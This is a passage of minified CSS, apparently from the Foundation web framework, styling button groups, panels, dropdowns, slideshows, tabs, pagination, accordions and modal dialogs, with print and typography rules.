0; }.button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button{border-top: 1px solid;border-color: rgba(255, 255, 255, 0.5);border-left-width: 0px;margin: 0;display: block; }.button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button{border-top: 0; }.button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button{border-radius: 0; }.button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button{-webkit-top-left-radius: 1rem;-webkit-top-right-radius: 1rem;border-top-left-radius: 1rem;border-top-right-radius: 1rem; }.button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button{-webkit-bottom-left-radius: 1rem;-webkit-bottom-right-radius: 1rem;border-bottom-left-radius: 1rem;border-bottom-right-radius: 1rem; } }.button-group.even-2 li{margin: 0 -2px;float: left;display: inline-block;width: 50%; }.button-group.even-2 li > button, .button-group.even-2 li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button{border-left: 0; }.button-group.even-2 li button, .button-group.even-2 li .button{width: 100%; }.button-group.even-3 li{margin: 0 -2px;float: left;display: inline-block;width: 33.33333%; }.button-group.even-3 li > button, .button-group.even-3 li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button{border-left: 0; }.button-group.even-3 li button, .button-group.even-3 li .button{width: 100%; }.button-group.even-4 li{margin: 0 -2px;float: left;display: inline-block;width: 25%; }.button-group.even-4 li > button, .button-group.even-4 li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button{border-left: 0; }.button-group.even-4 li button, .button-group.even-4 li .button{width: 100%; }.button-group.even-5 li{margin: 0 -2px;float: left;display: inline-block;width: 20%; }.button-group.even-5 li > button, .button-group.even-5 li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button{border-left: 0; }.button-group.even-5 li button, .button-group.even-5 li .button{width: 100%; }.button-group.even-6 li{margin: 0 -2px;float: left;display: inline-block;width: 16.66667%; }.button-group.even-6 li > button, .button-group.even-6 li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button{border-left: 0; }.button-group.even-6 li button, .button-group.even-6 li .button{width: 100%; }.button-group.even-7 li{margin: 0 -2px;float: left;display: inline-block;width: 14.28571%; }.button-group.even-7 li > button, .button-group.even-7 li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button{border-left: 0; }.button-group.even-7 li button, .button-group.even-7 li .button{width: 100%; }.button-group.even-8 li{margin: 0 -2px;float: left;display: inline-block;width: 12.5%; }.button-group.even-8 li > button, .button-group.even-8 li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button{border-left: 0; }.button-group.even-8 li button, .button-group.even-8 li .button{width: 100%; }.button-bar:before, .button-bar:after{content: " ";display: table; }.button-bar:after{clear: both; }.button-bar .button-group{float: left;margin-right: 0.625rem; }.button-bar .button-group div{overflow: hidden; }/* Panels */.panel{border-style: solid;border-width: 1px;border-color: #d8d8d8;margin-bottom: 1.25rem;padding: 1.25rem;background: #f2f2f2;color: #333333; }.panel > :first-child{margin-top: 0; }.panel > :last-child{margin-bottom: 0; }.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl{color: #333333; }.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6{line-height: 1;margin-bottom: 0.625rem; }.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader{line-height: 1.4; }.panel.callout{border-style: solid;border-width: 1px;border-color: #b6edff;margin-bottom: 1.25rem;padding: 1.25rem;background: #ecfaff;color: #333333; }.panel.callout > :first-child{margin-top: 0; }.panel.callout > :last-child{margin-bottom: 0; }.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl{}.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6{line-height: 1;margin-bottom: 0.625rem; }.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader{line-height: 1.4; }.panel.callout a:not(.button){color: #008cba; }.panel.radius{border-radius: 3px; }.dropdown.button, button.dropdown{position: relative;padding-right: 3.5625rem; }.dropdown.button:after, button.dropdown:after{position: absolute;content: "";width: 0;height: 0;display: block;border-style: solid;border-color: white transparent transparent transparent;top: 50%; }.dropdown.button:after, button.dropdown:after{border-width: 0.375rem;right: 1.40625rem;margin-top: -0.15625rem; }.dropdown.button:after, button.dropdown:after{border-color: white transparent transparent transparent; }.dropdown.button.tiny, button.dropdown.tiny{padding-right: 2.625rem; }.dropdown.button.tiny:before, button.dropdown.tiny:before{border-width: 0.375rem;right: 1.125rem;margin-top: -0.125rem; }.dropdown.button.tiny:after, button.dropdown.tiny:after{border-color: white transparent transparent transparent; }.dropdown.button.small, button.dropdown.small{padding-right: 3.0625rem; }.dropdown.button.small:after, button.dropdown.small:after{border-width: 0.4375rem;right: 1.3125rem;margin-top: -0.15625rem; }.dropdown.button.small:after, button.dropdown.small:after{border-color: white transparent transparent transparent; }.dropdown.button.large, button.dropdown.large{padding-right: 3.625rem; }.dropdown.button.large:after, button.dropdown.large:after{border-width: 0.3125rem;right: 1.71875rem;margin-top: -0.15625rem; }.dropdown.button.large:after, button.dropdown.large:after{border-color: white transparent transparent transparent; }.dropdown.button.secondary:after, button.dropdown.secondary:after{border-color: #333333 transparent transparent transparent; }/* Image Thumbnails */.th{line-height: 0;display: inline-block;border: solid 4px white;max-width: 100%;box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);transition: all 200ms ease-out; }.th:hover, .th:focus{box-shadow: 0 0 6px 1px rgba(0, 140, 186, 0.5); }.th.radius{border-radius: 3px; }.toolbar{background: #333333;width: 100%;font-size: 0;display: inline-block; }.toolbar.label-bottom .tab .tab-content i, .toolbar.label-bottom .tab .tab-content img{margin-bottom: 10px; }.toolbar.label-right .tab .tab-content i, .toolbar.label-right .tab .tab-content img{margin-right: 10px;display: inline-block; }.toolbar.label-right .tab .tab-content label{display: inline-block; }.toolbar.vertical.label-right .tab .tab-content{text-align: left; }.toolbar.vertical{height: 100%;width: auto; }.toolbar.vertical .tab{width: auto;margin: auto;float: none; }.toolbar .tab{text-align: center;width: 25%;margin: 0 auto;display: block;padding: 20px;float: left; }.toolbar .tab:hover{background: rgba(255, 255, 255, 0.1); }.toolbar .tab-content{font-size: 16px;text-align: center; }.toolbar .tab-content label{color: #cccccc; }.toolbar .tab-content i{font-size: 30px;display: block;margin: 0 auto;color: #cccccc;vertical-align: middle; }.toolbar .tab-content img{width: 30px;height: 30px;display: block;margin: 0 auto; }/* Pricing Tables */.pricing-table{border: solid 1px #dddddd;margin-left: 0;margin-bottom: 1.25rem; }.pricing-table *{list-style: none;line-height: 1; }.pricing-table .title{background-color: #333333;padding: 0.9375rem 1.25rem;text-align: center;color: #eeeeee;font-weight: normal;font-size: 1rem;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; }.pricing-table .price{background-color: #f6f6f6;padding: 0.9375rem 1.25rem;text-align: center;color: #333333;font-weight: normal;font-size: 2rem;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; }.pricing-table .description{background-color: white;padding: 0.9375rem;text-align: center;color: #777777;font-size: 0.75rem;font-weight: normal;line-height: 1.4;border-bottom: dotted 1px #dddddd; }.pricing-table .bullet-item{background-color: white;padding: 0.9375rem;text-align: center;color: #333333;font-size: 0.875rem;font-weight: normal;border-bottom: dotted 1px #dddddd; }.pricing-table .cta-button{background-color: white;text-align: center;padding: 1.25rem 1.25rem 0; }@-webkit-keyframes rotate{from{-webkit-transform: rotate(0deg); }to{-webkit-transform: rotate(360deg); } }@-moz-keyframes rotate{from{-moz-transform: rotate(0deg); }to{-moz-transform: rotate(360deg); } }@-o-keyframes rotate{from{-o-transform: rotate(0deg); }to{-o-transform: rotate(360deg); } }@keyframes rotate{from{transform: rotate(0deg); }to{transform: rotate(360deg); } }/* Orbit Graceful Loading */.slideshow-wrapper{position: relative; }.slideshow-wrapper ul{list-style-type: none;margin: 0; }.slideshow-wrapper ul li,.slideshow-wrapper ul li .orbit-caption{display: none; }.slideshow-wrapper ul li:first-child{display: block; }.slideshow-wrapper .orbit-container{background-color: transparent; }.slideshow-wrapper .orbit-container li{display: block; }.slideshow-wrapper .orbit-container li .orbit-caption{display: block; }.slideshow-wrapper .orbit-container .orbit-bullets li{display: inline-block; }.slideshow-wrapper .preloader{display: block;width: 40px;height: 40px;position: absolute;top: 50%;left: 50%;margin-top: -20px;margin-left: -20px;border: solid 3px;border-color: #555555 white;border-radius: 1000px;animation-name: rotate;animation-duration: 1.5s;animation-iteration-count: infinite;animation-timing-function: linear; }.orbit-container{overflow: hidden;width: 100%;position: relative;background: none; }.orbit-container .orbit-slides-container{list-style: none;margin: 0;padding: 0;position: relative;-webkit-transform: translateZ(0); }.orbit-container .orbit-slides-container img{display: block;max-width: 100%; }.orbit-container .orbit-slides-container > *{position: absolute;top: 0;width: 100%;margin-left: 100%; }.orbit-container .orbit-slides-container > *:first-child{margin-left: 0%; }.orbit-container .orbit-slides-container > * .orbit-caption{position: absolute;bottom: 0;background-color: rgba(51, 51, 51, 0.8);color: white;width: 100%;padding: 0.625rem 0.875rem;font-size: 0.875rem; }.orbit-container .orbit-slide-number{position: absolute;top: 10px;left: 10px;font-size: 12px;color: white;background: rgba(0, 0, 0, 0);z-index: 10; }.orbit-container .orbit-slide-number span{font-weight: 700;padding: 0.3125rem; }.orbit-container .orbit-timer{position: absolute;top: 12px;right: 10px;height: 6px;width: 100px;z-index: 10; }.orbit-container .orbit-timer .orbit-progress{height: 3px;background-color: rgba(255, 255, 255, 0.3);display: block;width: 0%;position: relative;right: 20px;top: 5px; }.orbit-container .orbit-timer > span{display: none;position: absolute;top: 0px;right: 0;width: 11px;height: 14px;border: solid 4px white;border-top: none;border-bottom: none; }.orbit-container .orbit-timer.paused > span{right: -4px;top: 0px;width: 11px;height: 14px;border: inset 8px;border-left-style: solid;border-color: transparent;border-left-color: white; }.orbit-container .orbit-timer.paused > span.dark{border-left-color: #333333; }.orbit-container:hover .orbit-timer > span{display: block; }.orbit-container .orbit-prev,.orbit-container .orbit-next{position: absolute;top: 45%;margin-top: -25px;width: 36px;height: 60px;line-height: 50px;color: white;background-color: transparent;text-indent: -9999px !important;z-index: 10; }.orbit-container .orbit-prev:hover,.orbit-container .orbit-next:hover{background-color: rgba(0, 0, 0, 0.3); }.orbit-container .orbit-prev > span,.orbit-container .orbit-next > span{position: absolute;top: 50%;margin-top: -10px;display: block;width: 0;height: 0;border: inset 10px; }.orbit-container .orbit-prev{left: 0; }.orbit-container .orbit-prev > span{border-right-style: solid;border-color: transparent;border-right-color: white; }.orbit-container .orbit-prev:hover > span{border-right-color: white; }.orbit-container .orbit-next{right: 0; }.orbit-container .orbit-next > span{border-color: transparent;border-left-style: solid;border-left-color: white;left: 50%;margin-left: -4px; }.orbit-container .orbit-next:hover > span{border-left-color: white; }.orbit-bullets-container{text-align: center; }.orbit-bullets{margin: 0 auto 30px auto;overflow: hidden;position: relative;top: 10px;float: none;text-align: center;display: block; }.orbit-bullets li{cursor: pointer;display: inline-block;width: 0.5625rem;height: 0.5625rem;background: #cccccc;float: none;margin-right: 6px;border-radius: 1000px; }.orbit-bullets li.active{background: #999999; }.orbit-bullets li:last-child{margin-right: 0; }.touch .orbit-container .orbit-prev,.touch .orbit-container .orbit-next{display: none; }.touch .orbit-bullets{display: none; }@media only screen and (min-width: 40.063em){.touch .orbit-container .orbit-prev,.touch .orbit-container .orbit-next{display: inherit; }.touch .orbit-bullets{display: block; } }@media only screen and (max-width: 40em){.orbit-stack-on-small .orbit-slides-container{height: auto !important; }.orbit-stack-on-small .orbit-slides-container > *{position: relative;margin: 0% !important;opacity: 1 !important; }.orbit-stack-on-small .orbit-slide-number{display: none; }.orbit-timer{display: none; }.orbit-next, .orbit-prev{display: none; }.orbit-bullets{display: none; } }[data-magellan-expedition], [data-magellan-expedition-clone]{background: white;z-index: 50;min-width: 100%;padding: 10px; }[data-magellan-expedition] .sub-nav, [data-magellan-expedition-clone] .sub-nav{margin-bottom: 0; }[data-magellan-expedition] .sub-nav dd, [data-magellan-expedition-clone] .sub-nav dd{margin-bottom: 0; }[data-magellan-expedition] .sub-nav a, [data-magellan-expedition-clone] .sub-nav a{line-height: 1.8em; }.icon-bar{width: 100%;font-size: 0;display: inline-block;}.icon-bar > *{text-align: center;font-size: 1rem;width: 25%;margin: 0 auto;display: block;padding: 1.25rem;float: left; }.icon-bar > * i, .icon-bar > * img{display: block;margin: 0 auto; }.icon-bar > * i label, .icon-bar > * img label{margin-top: .0625rem; }.icon-bar > * i{font-size: 1.875rem;vertical-align: middle; }.icon-bar > * img{width: 1.875rem;height: 1.875rem; }.icon-bar.label-right > * i, .icon-bar.label-right > * img{margin: 0 .0625rem 0 0;display: inline-block; }.icon-bar.label-right > * i label, .icon-bar.label-right > * img label{margin-top: 0; }.icon-bar.label-right > * label{display: inline-block; }.icon-bar.vertical.label-right > *{text-align: left; }.icon-bar.vertical, .icon-bar.small-vertical{height: 100%;width: auto; }.icon-bar.vertical .item, .icon-bar.small-vertical .item{width: auto;margin: auto;float: none; }@media only screen and (min-width: 40.063em){.icon-bar.medium-vertical{height: 100%;width: auto; }.icon-bar.medium-vertical .item{width: auto;margin: auto;float: none; } }@media only screen and (min-width: 64.063em){.icon-bar.large-vertical{height: 100%;width: auto; }.icon-bar.large-vertical .item{width: auto;margin: auto;float: none; } }.icon-bar > *{font-size: 1rem;padding: 1.25rem; }.icon-bar > * i label, .icon-bar > * img label{margin-top: .0625rem; }.icon-bar > * i{font-size: 1.875rem; }.icon-bar > * img{width: 1.875rem;height: 1.875rem; }.icon-bar > *:hover{background: #008cba; }.icon-bar > * label{color: white; }.icon-bar > * i{color: white; }.icon-bar.two-up .item{width: 50%; }.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item{width: auto; }@media only screen and (min-width: 40.063em){.icon-bar.two-up.medium-vertical .item{width: auto; } }@media only screen and (min-width: 64.063em){.icon-bar.two-up.large-vertical .item{width: auto; } }.icon-bar.three-up .item{width: 33.3333%; }.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item{width: auto; }@media only screen and (min-width: 40.063em){.icon-bar.three-up.medium-vertical .item{width: auto; } }@media only screen and (min-width: 64.063em){.icon-bar.three-up.large-vertical .item{width: auto; } }.icon-bar.four-up .item{width: 25%; }.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item{width: auto; }@media only screen and (min-width: 40.063em){.icon-bar.four-up.medium-vertical .item{width: auto; } }@media only screen and (min-width: 64.063em){.icon-bar.four-up.large-vertical .item{width: auto; } }.icon-bar.five-up .item{width: 20%; }.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item{width: auto; }@media only screen and (min-width: 40.063em){.icon-bar.five-up.medium-vertical .item{width: auto; } }@media only screen and (min-width: 64.063em){.icon-bar.five-up.large-vertical .item{width: auto; } }.icon-bar.six-up .item{width: 16.66667%; }.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item{width: auto; }@media only screen and (min-width: 40.063em){.icon-bar.six-up.medium-vertical .item{width: auto; } }@media only screen and (min-width: 64.063em){.icon-bar.six-up.large-vertical .item{width: auto; } }.text-left{text-align: left !important; }.text-right{text-align: right !important; }.text-center{text-align: center !important; }.text-justify{text-align: justify !important; }@media only screen and (max-width: 40em){.small-only-text-left{text-align: left !important; }.small-only-text-right{text-align: right !important; }.small-only-text-center{text-align: center !important; }.small-only-text-justify{text-align: justify !important; } }@media only screen{.small-text-left{text-align: left !important; }.small-text-right{text-align: right !important; }.small-text-center{text-align: center !important; }.small-text-justify{text-align: justify !important; } }@media only screen and (min-width: 40.063em) and (max-width: 64em){.medium-only-text-left{text-align: left !important; }.medium-only-text-right{text-align: right !important; }.medium-only-text-center{text-align: center !important; }.medium-only-text-justify{text-align: justify !important; } }@media only screen and (min-width: 40.063em){.medium-text-left{text-align: left !important; }.medium-text-right{text-align: right !important; }.medium-text-center{text-align: center !important; }.medium-text-justify{text-align: justify !important; } }@media only screen and (min-width: 64.063em) and (max-width: 90em){.large-only-text-left{text-align: left !important; }.large-only-text-right{text-align: right !important; }.large-only-text-center{text-align: center !important; }.large-only-text-justify{text-align: justify !important; } }@media only screen and (min-width: 64.063em){.large-text-left{text-align: left !important; }.large-text-right{text-align: right !important; }.large-text-center{text-align: center !important; }.large-text-justify{text-align: justify !important; } }@media only screen and (min-width: 90.063em) and (max-width: 120em){.xlarge-only-text-left{text-align: left !important; }.xlarge-only-text-right{text-align: right !important; }.xlarge-only-text-center{text-align: center !important; }.xlarge-only-text-justify{text-align: justify !important; } }@media only screen and (min-width: 90.063em){.xlarge-text-left{text-align: left !important; }.xlarge-text-right{text-align: right !important; }.xlarge-text-center{text-align: center !important; }.xlarge-text-justify{text-align: justify !important; } }@media only screen and (min-width: 120.063em) and (max-width: 99999999em){.xxlarge-only-text-left{text-align: left !important; }.xxlarge-only-text-right{text-align: right !important; }.xxlarge-only-text-center{text-align: center !important; }.xxlarge-only-text-justify{text-align: justify !important; } }@media only screen and (min-width: 120.063em){.xxlarge-text-left{text-align: left !important; }.xxlarge-text-right{text-align: right !important; }.xxlarge-text-center{text-align: center !important; }.xxlarge-text-justify{text-align: justify !important; } }/* Typography resets */div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin: 0;padding: 0; }/* Default Link Styles */a{color: #008cba;text-decoration: none;line-height: inherit; }a:hover, a:focus{color: #0078a0; }a img{border: none; }/* Default paragraph styles */p{font-family: inherit;font-weight: normal;font-size: 1rem;line-height: 1.6;margin-bottom: 1.25rem;text-rendering: optimizeLegibility; }p.lead{font-size: 1.21875rem;line-height: 1.6; }p aside{font-size: 0.875rem;line-height: 1.35;font-style: italic; }/* Default header styles */h1, h2, h3, h4, h5, h6{font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-weight: normal;font-style: normal;color: #222222;text-rendering: optimizeLegibility;margin-top: 0.2rem;margin-bottom: 0.5rem;line-height: 1.4; }h1 small, h2 small, h3 small, h4 small, h5 small, h6 small{font-size: 60%;color: #6f6f6f;line-height: 0; }h1{font-size: 2.125rem; }h2{font-size: 1.6875rem; }h3{font-size: 1.375rem; }h4{font-size: 1.125rem; }h5{font-size: 1.125rem; }h6{font-size: 1rem; }.subheader{line-height: 1.4;color: #6f6f6f;font-weight: normal;margin-top: 0.2rem;margin-bottom: 0.5rem; }hr{border: solid #dddddd;border-width: 1px 0 0;clear: both;margin: 1.25rem 0 1.1875rem;height: 0; }/* Helpful Typography Defaults */em,i{font-style: italic;line-height: inherit; }strong,b{font-weight: bold;line-height: inherit; }small{font-size: 60%;line-height: inherit; }code{font-family: Consolas, "Liberation Mono", Courier, monospace;font-weight: normal;color: #333333;background-color: #f8f8f8;border-width: 1px;border-style: solid;border-color: #dfdfdf;padding: 0.125rem 0.3125rem 0.0625rem; }/* Lists */ul,ol,dl{font-size: 1rem;line-height: 1.6;margin-bottom: 1.25rem;list-style-position: outside;font-family: inherit; }ul{margin-left: 1.1rem; }ul.no-bullet{margin-left: 0; }ul.no-bullet li ul,ul.no-bullet li ol{margin-left: 1.25rem;margin-bottom: 0;list-style: none; }/* Unordered Lists */ul li ul,ul li ol{margin-left: 1.25rem;margin-bottom: 0; }ul.square li ul, ul.circle li ul, ul.disc li ul{list-style: inherit; }ul.square{list-style-type: square;margin-left: 1.1rem; }ul.circle{list-style-type: circle;margin-left: 1.1rem; }ul.disc{list-style-type: disc;margin-left: 1.1rem; }ul.no-bullet{list-style: none; }/* Ordered Lists */ol{margin-left: 1.4rem; }ol li ul,ol li ol{margin-left: 1.25rem;margin-bottom: 0; }/* Definition Lists */dl dt{margin-bottom: 0.3rem;font-weight: bold; }dl dd{margin-bottom: 0.75rem; }/* Abbreviations */abbr,acronym{text-transform: uppercase;font-size: 90%;color: #222222;cursor: help; }abbr{text-transform: none; }abbr[title]{border-bottom: 1px dotted #dddddd; }/* Blockquotes */blockquote{margin: 0 0 1.25rem;padding: 0.5625rem 1.25rem 0 1.1875rem;border-left: 1px solid #dddddd; }blockquote cite{display: block;font-size: 0.8125rem;color: #555555; }blockquote cite:before{content: "\2014 \0020"; }blockquote cite a,blockquote cite a:visited{color: #555555; }blockquote,blockquote p{line-height: 1.6;color: #6f6f6f; }/* Microformats */.vcard{display: inline-block;margin: 0 0 1.25rem 0;border: 1px solid #dddddd;padding: 0.625rem 0.75rem; }.vcard li{margin: 0;display: block; }.vcard .fn{font-weight: bold;font-size: 0.9375rem; }.vevent .summary{font-weight: bold; }.vevent abbr{cursor: default;text-decoration: none;font-weight: bold;border: none;padding: 0 0.0625rem; }@media only screen and (min-width: 40.063em){h1, h2, h3, h4, h5, h6{line-height: 1.4; }h1{font-size: 2.75rem; }h2{font-size: 2.3125rem; }h3{font-size: 1.6875rem; }h4{font-size: 1.4375rem; }h5{font-size: 1.125rem; }h6{font-size: 1rem; } }/** Print styles.** Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/* Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)*/.print-only{display: none !important; }@media print{*{background: transparent !important;color: black !important;/* Black prints faster: h5bp.com/s */box-shadow: none !important;text-shadow: none !important; }a,a:visited{text-decoration: underline; }a[href]:after{content: " (" attr(href) ")"; }abbr[title]:after{content: " (" attr(title) ")"; }.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content: ""; }pre,blockquote{border: 1px solid #999999;page-break-inside: avoid; }thead{display: table-header-group;/* h5bp.com/t */ }tr,img{page-break-inside: avoid; }img{max-width: 100% !important; }@page{margin: 0.5cm; }p,h2,h3{orphans: 3;widows: 3; }h2,h3{page-break-after: avoid; }.hide-on-print{display: none !important; }.print-only{display: block !important; }.hide-for-print{display: none !important; }.show-for-print{display: inherit !important; } }.tabs{margin-bottom: 0 !important;margin-left: 0; }.tabs:before, .tabs:after{content: " ";display: table; }.tabs:after{clear: both; }.tabs dd, .tabs .tab-title{position: relative;margin-bottom: 0 !important;list-style: none;float: left; }.tabs dd > a, .tabs .tab-title > a{display: block;background-color: #efefef;color: #222222;padding: 1rem 2rem;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 1rem; }.tabs dd > a:hover, .tabs .tab-title > a:hover{background-color: #e1e1e1; }.tabs dd.active a, .tabs .tab-title.active a{background-color: white;color: #222222; }.tabs.radius dd:first-child a, .tabs.radius .tab:first-child a{-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px; }.tabs.radius dd:last-child a, .tabs.radius .tab:last-child a{-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px; }.tabs.vertical dd, .tabs.vertical .tab-title{position: inherit;float: none;display: block;top: auto; }.tabs-content{margin-bottom: 1.5rem;width: 100%; }.tabs-content:before, .tabs-content:after{content: " ";display: table; }.tabs-content:after{clear: both; }.tabs-content > .content{display: none;float: left;padding: 0.9375rem 0;width: 100%; }.tabs-content > .content.active{display: block;float: none; }.tabs-content > .content.contained{padding: 0.9375rem; }.tabs-content.vertical{display: block; }.tabs-content.vertical > .content{padding: 0 0.9375rem; }@media only screen and (min-width: 40.063em){.tabs.vertical{width: 20%;max-width: 20%;float: left;margin: 0 0 1.25rem; }.tabs-content.vertical{width: 80%;max-width: 80%;float: left;margin-left: -1px;padding-left: 1rem; } }.no-js .tabs-content > .content{display: block;float: none; }ul.pagination{display: block;min-height: 1.5rem;margin-left: -0.3125rem; }ul.pagination li{height: 1.5rem;color: #222222;font-size: 0.875rem;margin-left: 0.3125rem; }ul.pagination li a, ul.pagination li button{display: block;padding: 0.0625rem 0.625rem 0.0625rem;color: #999999;background: none;border-radius: 3px;font-weight: normal;font-size: 1em;line-height: inherit;transition: background-color 300ms ease-out; }ul.pagination li:hover a,ul.pagination li a:focus, ul.pagination li:hover button,ul.pagination li button:focus{background: #e6e6e6; }ul.pagination li.unavailable a, ul.pagination li.unavailable button{cursor: default;color: #999999; }ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus{background: transparent; }ul.pagination li.current a, ul.pagination li.current button{background: #008cba;color: white;font-weight: bold;cursor: default; }ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus{background: #008cba; }ul.pagination li{float: left;display: block; }/* Pagination centred wrapper */.pagination-centered{text-align: center; }.pagination-centered ul.pagination li{float: none;display: inline-block; }.side-nav{display: block;margin: 0;padding: 0.875rem 0;list-style-type: none;list-style-position: outside;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; }.side-nav li{margin: 0 0 0.4375rem 0;font-size: 0.875rem;font-weight: normal; }.side-nav li a:not(.button){display: block;color: #008cba;margin: 0;padding: 0.4375rem 0.875rem; }.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus{background: rgba(0, 0, 0, 0.025);color: #1cc7ff; }.side-nav li.active > a:first-child:not(.button){color: #1cc7ff;font-weight: normal;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; }.side-nav li.divider{border-top: 1px solid;height: 0;padding: 0;list-style: none;border-top-color: white; }.side-nav li.heading{color: #008cba;font-size: 0.875rem;font-weight: bold;text-transform: uppercase; }.accordion{margin-bottom: 0; }.accordion:before, .accordion:after{content: " ";display: table; }.accordion:after{clear: both; }.accordion .accordion-navigation, .accordion dd{display: block;margin-bottom: 0 !important; }.accordion .accordion-navigation.active > a, .accordion dd.active > a{background: #e8e8e8; }.accordion .accordion-navigation > a, .accordion dd > a{background: #efefef;color: #222222;padding: 1rem;display: block;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 1rem; }.accordion .accordion-navigation > a:hover, .accordion dd > a:hover{background: #e3e3e3; }.accordion .accordion-navigation > .content, .accordion dd > .content{display: none;padding: 0.9375rem; }.accordion .accordion-navigation > .content.active, .accordion dd > .content.active{display: block;background: white; }.split.button{position: relative;padding-right: 5.0625rem; }.split.button span{display: block;height: 100%;position: absolute;right: 0;top: 0;border-left: solid 1px; }.split.button span:after{position: absolute;content: "";width: 0;height: 0;display: block;border-style: inset;top: 50%;left: 50%; }.split.button span:active{background-color: rgba(0, 0, 0, 0.1); }.split.button span{border-left-color: rgba(255, 255, 255, 0.5); }.split.button span{width: 3.09375rem; }.split.button span:after{border-top-style: solid;border-width: 0.375rem;top: 48%;margin-left: -0.375rem; }.split.button span:after{border-color: white transparent transparent transparent; }.split.button.secondary span{border-left-color: rgba(255, 255, 255, 0.5); }.split.button.secondary span:after{border-color: white transparent transparent transparent; }.split.button.alert span{border-left-color: rgba(255, 255, 255, 0.5); }.split.button.success span{border-left-color: rgba(255, 255, 255, 0.5); }.split.button.tiny{padding-right: 3.75rem; }.split.button.tiny span{width: 2.25rem; }.split.button.tiny span:after{border-top-style: solid;border-width: 0.375rem;top: 48%;margin-left: -0.375rem; }.split.button.small{padding-right: 4.375rem; }.split.button.small span{width: 2.625rem; }.split.button.small span:after{border-top-style: solid;border-width: 0.4375rem;top: 48%;margin-left: -0.375rem; }.split.button.large{padding-right: 5.5rem; }.split.button.large span{width: 3.4375rem; }.split.button.large span:after{border-top-style: solid;border-width: 0.3125rem;top: 48%;margin-left: -0.375rem; }.split.button.expand{padding-left: 2rem; }.split.button.secondary span:after{border-color: #333333 transparent transparent transparent; }.split.button.radius span{-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px; }.split.button.round span{-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px; }.reveal-modal-bg{position: fixed;top: 0;bottom: 0;left: 0;right: 0;background: black;background: rgba(0, 0, 0, 0.45);z-index: 1004;display: none;left: 0; }.reveal-modal, dialog{visibility: hidden;display: none;position: absolute;z-index: 1005;width: 100vw;top: 0;border-radius: 3px;left: 0;background-color: white;padding: 1.25rem;border: solid 1px #666666;box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);padding: 1.875rem; }@media only screen and (max-width: 40em){.reveal-modal, dialog{min-height: 100vh; } }.reveal-modal .column, dialog .column, .reveal-modal .columns, dialog .columns{min-width: 0; }.reveal-modal > :first-child, dialog > :first-child{margin-top: 0; }.reveal-modal > :last-child, dialog > :last-child{margin-bottom: 0; }@media only screen and (min-width: 40.063em){.reveal-modal, dialog{width: 80%;max-width: 62.5rem;left: 0;right: 0;margin: 0 auto; } }@media only screen and (min-width: 40.063em){.reveal-modal, 